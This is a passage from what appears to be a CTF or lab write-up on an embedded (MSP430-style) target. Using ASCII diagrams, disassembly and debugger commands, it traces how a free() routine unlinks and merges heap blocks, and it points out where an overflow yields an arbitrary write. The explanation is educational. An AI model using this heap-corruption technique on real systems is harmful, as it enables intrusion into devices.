│ │ ┌────────┬────────┬─────┴──┬──────────────────────────┐
│ └─┤  2408  │  241e  │  002<mark>1</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │          ┌─────────┐  ┌────┐  ┌──────────────┐
│ │                │        ┌►│CHECK LSB├─►│PASS├─►│JUMP TO 0x454a│
│ │    ┌───────────┘        │ └─────────┘  └────┘  └──────────────┘
│ │    ▼                    │
│ │ ┌────────┬────────┬─────┴──┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9<mark>c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>No branch to <code>0x4524</code> happens in the above case, but the branch to <code>0x454a</code> does. This behavior is only a partial picture of the algorithm—introspecting the entire process requires executing the code at both addresses <code>0x4524</code> and <code>0x454a</code>. Achieving this requires manually unsetting the least significant bit of the third word in the previous block.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  002<mark>0</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘

</code></pre>

<p>Supply short dummy values as the username and password, and unset the bit in question using a debugger command.</p>

<h5>Username</h5>
<pre><code>aaaa</code></pre>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<h5>Debug Commands</h5>
<pre><code>break free; c; let 240c = 0020</code></pre>

<p>The process is then as follows.</p>

<br>
<div id="slides">
  <section id="full-alternate-execution-trace-1" style="height: 50em">
<pre><code class='language-ascii-noshadows'>         ┌───┐      ┌───┬────┐
┌──────┐ │<mark>R14</mark>│      │R12│0020│
│      │ └─┬─┘      └───┴────┘
│ ┌──┐ │   │            ▲    ▲
│ │  ▼ ▼   ▼            │    │
│ │ ┌────────┬────────┬─┴────┴─┬──────────────────────────┐
│ └─┤  2408  │  241e  │  <mark>0020</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲  R14      │
│ ┌────┘  ▲ ▲      │    ┌───────────────────────►┌────┬───┐
│ │       │ │      │    │                        │0020│R13│
│ │    ┌──┼─┼──────┘    │    ┌──────────────────►└────┴───┘
│ │    ▼  │ │           │    │
│ │ ┌─────┴─┴┬────────┬─┴────┴─┬──────────────────────────┐
│ └─┤  <mark><u>2408</u></mark>  │  <u>2434</u>  │  <mark><u>0020</u></mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲  ▲        │
│ ┌────┘  └─ <mark>R15</mark>   │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘   ┌────┬───────────────────────┐  ┌──┐
                       │4524│ add #0x6, r12         │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │4528│ add r13, r12          │
                       ├────┼───────────────────────┤
                       │452a│ mov r12, 0x4(r14)     │
                       ├────┼───────────────────────┤
                       │452e│ mov 0x2(r15), 0x2(r14)│
                       ├────┼───────────────────────┤
                       │4534│ mov 0x2(r15), r13     │
                       ├────┼───────────────────────┤
                       │4538│ mov r14, 0x0(r13)     │
                       ├────┼───────────────────────┤
                       │453c│ mov @r15, r15         │
                       └────┴───────────────────────┘


</code></pre>

<p>This diagram depicts the initial state after branching to the conditional block at address <code>0x4524</code>.</p> 

  </section>
  <section id="full-alternate-execution-trace-2" style="height: 50em">
<pre><code class='language-ascii-noshadows'>                    ┌───┬────┐   ┌────┐
┌──────┐            │R12│0020│ + │<mark>0006</mark>│
│      │            └───┴────┘   └────┘
│ ┌──┐ │
│ │  ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0020  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408  │  2434  │  0020</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘   ┌────┬───────────────────────┐
                       │4524│ add #0x6, r12         │
                       ├────┼───────────────────────┤  ┌──┐
                       │4528│ add r13, r12          │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │452a│ mov r12, 0x4(r14)     │
                       ├────┼───────────────────────┤
                       │452e│ mov 0x2(r15), 0x2(r14)│
                       ├────┼───────────────────────┤
                       │4534│ mov 0x2(r15), r13     │
                       ├────┼───────────────────────┤
                       │4538│ mov r14, 0x0(r13)     │
                       ├────┼───────────────────────┤
                       │453c│ mov @r15, r15         │
                       └────┴───────────────────────┘


</code></pre>

<p>First, the algorithm adds six to R12. Notice that the overflowed words before the password buffer are also six bytes.</p>

  </section>
  <section id="full-alternate-execution-trace-3" style="height: 50em">
<pre><code class='language-ascii-noshadows'>                    ┌───┬────┐   ┌───┬────┐
┌──────┐            │R12│<mark>0026</mark>│ + │R13│<mark>0020</mark>│
│      │            └───┴────┘   └───┴────┘
│ ┌──┐ │
│ │  ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0020  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘   ┌────┬───────────────────────┐
                       │4524│ add #0x6, r12         │
                       ├────┼───────────────────────┤
                       │4528│ add r13, r12          │
                       ├────┼───────────────────────┤  ┌──┐
                       │452a│ mov r12, 0x4(r14)     │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │452e│ mov 0x2(r15), 0x2(r14)│
                       ├────┼───────────────────────┤
                       │4534│ mov 0x2(r15), r13     │
                       ├────┼───────────────────────┤
                       │4538│ mov r14, 0x0(r13)     │
                       ├────┼───────────────────────┤
                       │453c│ mov @r15, r15         │
                       └────┴───────────────────────┘


</code></pre>

<p>Next, it adds <code>R12</code> and <code>R13</code> together. Recall that each register was initially set to the third word of the current and previous block, respectively.</p>

  </section>
  <section id="full-alternate-execution-trace-4" style="height: 50em">
<pre><code class='language-ascii-noshadows'>                    ┌───┬────┐
┌──────┐            │R12│<mark>0046</mark>│
│      │            └───┼────┤
│ ┌──┐ │                │    │
│ │  ▼ ▼                ▼    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  <mark>0046</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘   ┌────┬───────────────────────┐
                       │4524│ add #0x6, r12         │
                       ├────┼───────────────────────┤
                       │4528│ add r13, r12          │
                       ├────┼───────────────────────┤
                       │452a│ mov r12, 0x4(r14)     │
                       ├────┼───────────────────────┤  ┌──┐
                       │452e│ mov 0x2(r15), 0x2(r14)│◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │4534│ mov 0x2(r15), r13     │
                       ├────┼───────────────────────┤
                       │4538│ mov r14, 0x0(r13)     │
                       ├────┼───────────────────────┤
                       │453c│ mov @r15, r15         │
                       └────┴───────────────────────┘


</code></pre>

<p>It then writes the total sum back to the third word of the previous block.</p>

  </section>
  <section id="full-alternate-execution-trace-5" style="height: 50em">
<pre><code class='language-ascii-noshadows'>
┌──────┐
│      │
│ ┌──┐ │           <mark>┌────────────────────────────────────────┐</mark>
│ │  ▼ ▼           <mark>│</mark>                                        <mark>│</mark>
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ <mark>│</mark>
│ └─┤  2408  │  <mark>2434</mark>  │  0046  │ aaaa 0000 0000 0000 .... │ <mark>│</mark>
│   └────────┴────────┴────────┴──────────────────────────┘ <mark>│</mark>
│      ▲       ▲    ▲                                       <mark>│</mark>
│ ┌────┘       │    │                                       <mark>│</mark>
│ │            │    │                                       <mark>│</mark>
│ │            │    │                                       <mark>│</mark>
│ │            │    │                                       <mark>│</mark>
│ │ ┌────────┬─┴────┴─┬────────┬──────────────────────────┐ <mark>│</mark>
│ └─┤  2408  │  <mark>2434</mark>  │  0020  │ bbbb 0000 0000 0000 .... │ <mark>│</mark>
│   └────────┴─────┬──┴────────┴──────────────────────────┘ <mark>│</mark>
│      ▲           │                                        <mark>│</mark>
│ ┌────┘           ▼                                        <mark>│</mark>
│ │                │                                        <mark>│</mark>
│ │    <mark>┌───────────┴────────────────────────────────────────┘</mark>
│ │    <mark>▼</mark>
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐
└──────────────────┘   │4524│ add #0x6, r12         │
                       ├────┼───────────────────────┤
                       │4528│ add r13, r12          │
                       ├────┼───────────────────────┤
                       │452a│ mov r12, 0x4(r14)     │
                       ├────┼───────────────────────┤
                       │452e│ mov 0x2(r15), 0x2(r14)│
                       ├────┼───────────────────────┤  ┌──┐
                       │4534│ mov 0x2(r15), r13     │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │4538│ mov r14, 0x0(r13)     │
                       ├────┼───────────────────────┤
                       │453c│ mov @r15, r15         │
                       └────┴───────────────────────┘


</code></pre>

<p>Next, it updates the following pointer.</p>

  </section>
  <section id="full-alternate-execution-trace-6" style="height: 50em">
<pre><code class='language-ascii-noshadows'>
┌──────┐
│      │
│ ┌──┐ │           ┌────────────────────────────────────────┐
│ │  ▼ ▼           │                                        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ │
│ └─┤  2408  │  2434  │  0046  │ aaaa 0000 0000 0000 .... │ │
│   └────────┴────────┴────────┴──────────────────────────┘ │
│      ▲                                                    │
│ ┌────┘       ┌─────►┌────┬───┐                            │
│ │            │      │<mark>2434</mark>│R13│                            │
│ │            │    ┌►└────┴───┘                            │
│ │            │    │                                       │
│ │ ┌────────┬─┴────┴─┬────────┬──────────────────────────┐ │
│ └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │ │
│   └────────┴─────┬──┴────────┴──────────────────────────┘ │
│      ▲           │                                        │
│ ┌────┘           ▼                                        │
│ │                │                                        │
│ │    ┌───────────┴────────────────────────────────────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐
└──────────────────┘   │4524│ add #0x6, r12         │
                       ├────┼───────────────────────┤
                       │4528│ add r13, r12          │
                       ├────┼───────────────────────┤
                       │452a│ mov r12, 0x4(r14)     │
                       ├────┼───────────────────────┤
                       │452e│ mov 0x2(r15), 0x2(r14)│
                       ├────┼───────────────────────┤
                       │4534│ mov 0x2(r15), r13     │
                       ├────┼───────────────────────┤  ┌──┐
                       │4538│ mov r14, 0x0(r13)     │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │453c│ mov @r15, r15         │
                       └────┴───────────────────────┘


</code></pre>

<p>It copies the second word of the current block to <code>R13</code> after that, which is not immediately relevant.</p>

  </section>
  <section id="full-alternate-execution-trace-7" style="height: 50em">
<pre><code class='language-ascii-noshadows'>
<mark>┌──────┐</mark>
<mark>│</mark>      <mark>│</mark>
<mark>│</mark> ┌──┐ <mark>│</mark>           ┌────────────────────────────────────────┐
<mark>│</mark> │  ▼ <mark>▼</mark>           │                                        │
<mark>│</mark> │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ │
<mark>│</mark> └─┤  2408  │  2434  │  0046  │ aaaa 0000 0000 0000 .... │ │
<mark>│</mark>   └────────┴────────┴────────┴──────────────────────────┘ │
<mark>│</mark>      ▲                                                    │
<mark>│</mark> ┌────┘                                                    │
<mark>│</mark> │                                                         │
<mark>│</mark> │                                                         │
<mark>│</mark> │                                                         │
<mark>│</mark> │ ┌────────┬────────┬────────┬──────────────────────────┐ │
<mark>│</mark> └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │ │
<mark>│</mark>   └────────┴─────┬──┴────────┴──────────────────────────┘ │
<mark>│</mark>                  │                                        │
<mark>│</mark>                  ▼                                        │
<mark>│</mark>                  │                                        │
<mark>│</mark>      ┌───────────┴────────────────────────────────────────┘
<mark>│</mark>      ▼
<mark>│</mark>   ┌────────┬────────┬────────┬──────────────────────────┐
<mark>├─◄─</mark>┤  <mark>2408</mark>  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│     ▲    ▲       │
│     │    │       │   ┌────┬───────────────────────┐
└─◄───┼─◄──┼─◄─────┘   │4524│ add #0x6, r12         │
      │    │           ├────┼───────────────────────┤
  ┌───┼────┤           │4528│ add r13, r12          │
  │R14│<mark>2408</mark>│           ├────┼───────────────────────┤
  └───┴────┘           │452a│ mov r12, 0x4(r14)     │
                       ├────┼───────────────────────┤
                       │452e│ mov 0x2(r15), 0x2(r14)│
                       ├────┼───────────────────────┤
                       │4534│ mov 0x2(r15), r13     │
                       ├────┼───────────────────────┤
                       │4538│ mov r14, 0x0(r13)     │
                       ├────┼───────────────────────┤  ┌──┐
                       │453c│ mov @r15, r15         │◄─┤PC│
                       └────┴───────────────────────┘  └──┘


</code></pre>

<p>Next, it overwrites the first word of the third block with a pointer to the beginning of the previous block. This step is where the arbitrary write occurs with an exploit payload.</p>

  </section>
  <section id="full-alternate-execution-trace-8" style="height: 50em">
<pre><code class='language-ascii-noshadows'>         ┌───┐
┌──────┐ │<mark>R15</mark>│
│      │ └─┬─┘
│ ┌──┐ │   │       ┌────────────────────────────────────────┐
│ │  ▼ ▼   ▼       │                                        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ │
│ └─┤  2408  │  2434  │  0046  │ aaaa 0000 0000 0000 .... │ │
│   └────────┴────────┴────────┴──────────────────────────┘ │
│      ▲                                                    │
│ ┌────┘                                                    │
│ │       <mark>R15</mark>                                               │
│ │       ▲ ▲                                               │
│ │       │ │                                               │
│ │ ┌─────┴─┴┬────────┬────────┬──────────────────────────┐ │
│ └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │ │
│   └────────┴─────┬──┴────────┴──────────────────────────┘ │
│                  │                                        │
│                  ▼                                        │
│                  │                                        │
│      ┌───────────┴────────────────────────────────────────┘
│      ▼
│   ┌────────┬────────┬────────┬──────────────────────────┐
├─◄─┤  2408  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐
└─◄────────────────┘   │4524│ add #0x6, r12         │
                       ├────┼───────────────────────┤
                       │4528│ add r13, r12          │
                       ├────┼───────────────────────┤
                       │452a│ mov r12, 0x4(r14)     │
                       ├────┼───────────────────────┤
                       │452e│ mov 0x2(r15), 0x2(r14)│
                       ├────┼───────────────────────┤
                       │4534│ mov 0x2(r15), r13     │
                       ├────┼───────────────────────┤
                       │4538│ mov r14, 0x0(r13)     │
                       ├────┼───────────────────────┤
                       │453c│ mov @r15, r15         │
                       ├────┼───────────────────────┤  ┌──┐
                       │....│ ..................... │◄─┤PC│
                       └────┴───────────────────────┘  └──┘


</code></pre>

<p>Last, it loads the first word of the current block into <code>R15</code>, pointing <code>R15</code> to the beginning of the previous block.</p>

  </section>
</div>
<ul id="nav">
  <li><a href="#full-alternate-execution-trace-1">01</a></li>
  <li><a href="#full-alternate-execution-trace-2">02</a></li>
  <li><a href="#full-alternate-execution-trace-3">03</a></li>
  <li><a href="#full-alternate-execution-trace-4">04</a></li>
  <li><a href="#full-alternate-execution-trace-5">05</a></li>
  <li><a href="#full-alternate-execution-trace-6">06</a></li>
  <li><a href="#full-alternate-execution-trace-7">07</a></li>
  <li><a href="#full-alternate-execution-trace-8">08</a></li>
</ul>

<p>It is interesting to note that it is now possible to get from the first block to the last without traversing the pointers in the middle one. From the perspective of either of the other two, it effectively does not exist.</p>



<br>
<div id="slides">
  <section id="data-structure-pointers-full">
<pre><code class='language-ascii-noshadows'>┌──────┐
│      │
│ ┌──┐ │           ┌────────────────────────────────────────┐
│ │  ▼ ▼           │                                        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ │
│ └─┤  <mark>2408  │  2434  │  0046  │ aaaa</mark> 0000 0000 0000 .... │ │
│   └────────┴────────┴────────┴──────────────────────────┘ │
│      ▲                                                    │
│ ┌────┘                                                    │
│ │                                                         │
│ │                                                         │
│ │                                                         │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐ │
│ └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │ │
│   └────────┴─────┬──┴────────┴──────────────────────────┘ │
│                  │                                        │
│                  ▼                                        │
│                  │                                        │
│      ┌───────────┴────────────────────────────────────────┘
│      ▼
│   ┌────────┬────────┬────────┬──────────────────────────┐
├─◄─┤  <mark>2408  │  2408  │  1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │
└─◄────────────────┘
</code></pre>
  </section>
  <section id="data-structure-pointers-condensed">
<pre><code class='language-ascii-noshadows'>┌──────┐
│      │
│ ┌──┐ │           ┌────────────────────────────────────────┐
│ │  ▼ ▼           │                                        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ │
│ └─┤  <mark>2408  │  2434  │  0046  │ aaaa</mark> 0000 0000 0000 .... │ │
│   └────────┴────────┴────────┴──────────────────────────┘ │
│      ▲                                                    │
│ ┌────┘                                                    │
│ │                                                         │
│ │    ┌────────────────────────────────────────────────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408  │  2408  │  1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │
└──────────────────┘








</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#data-structure-pointers-full">With Middle Block</a></li>
  <li><a href="#data-structure-pointers-condensed">Without Middle Block</a></li>
</ul>

<p>This observation is interesting because it implies that the data structure no longer includes the middle block—which has been "freed" from it.</p>

<p>After this process, the conditional check for the next branch occurs and passes.</p>

<pre><code class='language-ascii-noshadows'>┌──────┐
│      │
│ ┌──┐ │           <mark>┌────────────────────────────────────────┐</mark>
│ │  ▼ ▼           <mark>│</mark>                                        <mark>│</mark>
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ <mark>│</mark>
│ └─┤  2408  │  2434  │  0046  │ aaaa 0000 0000 0000 .... │ <mark>│</mark>
│   └────────┴────────┴────────┴──────────────────────────┘ <mark>│</mark>
│      ▲                                                    <mark>│</mark>
│ ┌────┘                                                    <mark>│</mark>
│ │                                                         <mark>│</mark>
│ │    <mark>┌────────────────────────────────────────────────────┘</mark>
│ │    <mark>▼</mark>
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408</mark>¹ │  2408  │  1f9<mark>c</mark>² │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴─────┬──┴──────────────────────────┘
│                  │        │
│                  │        ▼
└──────────────────┘      ┌───┐  ┌─────────┐  ┌────────────────┐
                          │R12├─►│CHECK LSB├─►│CONDITIONAL JUMP│
                          └───┘  └─────────┘  └────────────────┘

    ┌────────────┐          ┌────┬───────────────────────┐
    │*(&amp;PTR + 2)¹│          │453e│ <mark>mov 0x2(r15), r14</mark>     │
    └────────────┘          ├────┼───────────────────────┤
			    │4542│ <mark>mov 0x4(r14), r13</mark>     │
    ┌───────────────────┐   ├────┼───────────────────────┤
    │*(*(&amp;PTR + 2) + 4)²│   │4546│ <mark>bit #0x1, r13</mark>         │
    └───────────────────┘   ├────┼───────────────────────┤  ┌──┐
			    │4548│ <mark>jnz $+0x18 &lt;free+0x58&gt;</mark>│◄─┤PC│
                            └────┴───────────────────────┘  └──┘
</code></pre>

<p>The value at the first word of the last block is <code>**(&amp;PTR + 2)</code>, and the value at the third word is <code>*(*(&amp;PTR + 2) + 4)</code>.</p>

<p>The rest of the algorithm executes as follows.</p>

<br>
<div id="slides">
  <section id="full-alternate-execution-trace-9" style="height: 36em">
<pre><code class='language-ascii-noshadows'>
         ┌───┐
┌──────┐ │<mark>R15</mark>│
│      │ └─┬─┘
│ ┌──┐ │   │
│ │  ▼ ▼   ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0046  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │    ┌────►┌────┬───┐
│ │                │    │     │<mark>1f9c</mark>│R13│
│ │    ┌───────────┘    │   ┌►└────┴───┘
│ │    ▼                │   │SET EARLIER
│ │ ┌────────┬────────┬─┴───┴──┬──────────────────────────┐
│ └─┤  2408  │  2408  │  <mark>1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐  ┌──┐
└──────────────────┘   │454a│ add 0x4(r15), r13     │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │454e│ add #0x6, r13         │
                       ├────┼───────────────────────┤
                       │4552│ mov r13, 0x4(r15)     │
                       ├────┼───────────────────────┤
                       │4556│ mov 0x2(r14), 0x2(r15)│
                       ├────┼───────────────────────┤
                       │455c│ mov r15, 0x0(r14)     │
                       ├────┼───────────────────────┤
                       │....│ ..................... │
                       └────┴───────────────────────┘
</code></pre>

<p>The initial state is above. The value in <code>R13</code> is the next block's third word.</p>

  </section>
  <section id="full-alternate-execution-trace-10" style="height: 36em">
<pre><code class='language-ascii-noshadows'>
           ┌───┬────┐   ┌────┐
┌──────┐   │R13│1f9c│ + │<mark>0046</mark>│
│      │   └───┴────┘   └────┘
│ ┌──┐ │                ▲    ▲
│ │  ▼ ▼                │    │
│ │ ┌────────┬────────┬─┴────┴─┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0046  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐
└──────────────────┘   │454a│ add 0x4(r15), r13     │
                       ├────┼───────────────────────┤  ┌──┐
                       │454e│ add #0x6, r13         │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │4552│ mov r13, 0x4(r15)     │
                       ├────┼───────────────────────┤
                       │4556│ mov 0x2(r14), 0x2(r15)│
                       ├────┼───────────────────────┤
                       │455c│ mov r15, 0x0(r14)     │
                       ├────┼───────────────────────┤
                       │....│ ..................... │
                       └────┴───────────────────────┘
</code></pre>

<p>The algorithm adds the third word of the current block to <code>R13</code>.</p>

  </section>
  <section id="full-alternate-execution-trace-11" style="height: 36em">
<pre><code class='language-ascii-noshadows'>
                    ┌───┬────┐   ┌────┐
┌──────┐            │R13│1fe2│ + │<mark>0006</mark>│
│      │            └───┴────┘   └────┘
│ ┌──┐ │
│ │  ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0046  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐
└──────────────────┘   │454a│ add 0x4(r15), r13     │
                       ├────┼───────────────────────┤
                       │454e│ add #0x6, r13         │
                       ├────┼───────────────────────┤  ┌──┐
                       │4552│ mov r13, 0x4(r15)     │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │4556│ mov 0x2(r14), 0x2(r15)│
                       ├────┼───────────────────────┤
                       │455c│ mov r15, 0x0(r14)     │
                       ├────┼───────────────────────┤
                       │....│ ..................... │
                       └────┴───────────────────────┘
</code></pre>

<p>It adds six more to the new <code>R13</code> value.</p>

  </section>
  <section id="full-alternate-execution-trace-12" style="height: 36em">
<pre><code class='language-ascii-noshadows'>
                    ┌───┬────┐
┌──────┐            │R13│1fe8│
│      │            └───┼────┤
│ ┌──┐ │                │    │
│ │  ▼ ▼                ▼    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  <mark>1fe8</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐
└──────────────────┘   │454a│ add 0x4(r15), r13     │
                       ├────┼───────────────────────┤
                       │454e│ add #0x6, r13         │
                       ├────┼───────────────────────┤
                       │4552│ mov r13, 0x4(r15)     │
                       ├────┼───────────────────────┤  ┌──┐
                       │4556│ mov 0x2(r14), 0x2(r15)│◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │455c│ mov r15, 0x0(r14)     │
                       ├────┼───────────────────────┤
                       │....│ ..................... │
                       └────┴───────────────────────┘
</code></pre>

<p>It then writes the value back to the third word of the current block.</p>

  </section>
  <section id="full-alternate-execution-trace-13" style="height: 36em">
<pre><code class='language-ascii-noshadows'>

┌──────┐
│      │
│ ┌──┐ │  ┌────────┐
│ │  ▼ ▼  ▼        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐
│ └─┤  2408  │  <mark>2408</mark>  │  1fe8  │ aaaa 0000 0000 0000 .... │
│   └────────┴────────┴────────┴──────────────────────────┘
│      ▲       ▲    ▲
│ ┌────┘       │    │
│ │            │    │
│ │            │    │
│ │            │    │
│ │ ┌────────┬─┴────┴─┬────────┬──────────────────────────┐
│ └─┤  2408  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐
└──────────────────┘   │454a│ add 0x4(r15), r13     │
                       ├────┼───────────────────────┤
                       │454e│ add #0x6, r13         │
                       ├────┼───────────────────────┤
                       │4552│ mov r13, 0x4(r15)     │
                       ├────┼───────────────────────┤
                       │4556│ mov 0x2(r14), 0x2(r15)│
                       ├────┼───────────────────────┤  ┌──┐
